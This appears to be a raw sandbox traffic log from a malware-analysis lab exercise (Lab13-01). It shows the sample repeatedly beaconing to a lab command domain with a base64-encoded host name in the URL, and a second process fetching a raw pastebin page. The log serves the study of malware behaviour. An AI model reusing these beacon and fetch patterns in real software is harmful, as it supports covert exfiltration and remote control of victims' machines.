 Received A request for domain 'www.practicalmalwareanalysis.com
Lab13-01.exe (2496) requested TCP 192.0.2.123:80
GET /a2xhc2gtUEM=/ HTTP/1.1
User-Agent: Mozilla/4.0
Host: www.practicalmalwareanalysis.com
System (4) requested UDP 10.0.3.255:138
Lab13-01.exe (2496) requested TCP 192.0.2.123:80
GET /a2xhc2gtUEM=/ HTTP/1.1
User-Agent: Mozilla/4.0
Host: www.practicalmalwareanalysis.com
GET /a2xhc2gtUEM=/ HTTP/1.1
User-Agent: Mozilla/4.0
Host: www.practicalmalwareanalysis.com
System (4) requested UDP 10.0.3.255:138
Lab13-01.exe (2496) requested TCP 192.0.2.123:80
GET /a2xhc2gtUEM=/ HTTP/1.1
User-Agent: Mozilla/4.0
Host: www.practicalmalwareanalysis.com
ndaudio.exe (1844) requested UDP 10.0.3.15:53
Received A request for domain 'pastebin.com'.
Received A request for domain 'pastebin.com'.
ndaudio.exe (1844) requested TCP 192.0.2.123:80
GET /raw.php?i=gMAV01R2 HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.Win
Host: pastebin.com